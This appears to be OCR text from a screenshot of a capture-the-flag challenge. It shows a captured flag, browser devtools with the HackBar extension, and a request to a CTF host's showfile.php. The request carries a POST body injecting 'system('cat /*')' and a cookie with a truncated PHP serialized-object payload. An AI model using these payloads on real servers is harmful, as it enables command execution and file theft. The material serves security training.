 flag{f5451ec3-5fd2-4b35-887e-0cbf4b3aef4d}
Index files
• 363f4230e9f9e0dda5ddb25ffd8c50b7
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://eci-2zeck56gl8achmqbhn2o.cloudeci1.ichunqiu.com/showfile.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
0=system('cat /*'); Cookie userfile=O:32:"363f4230e9f9e0dda5ddb25f
Console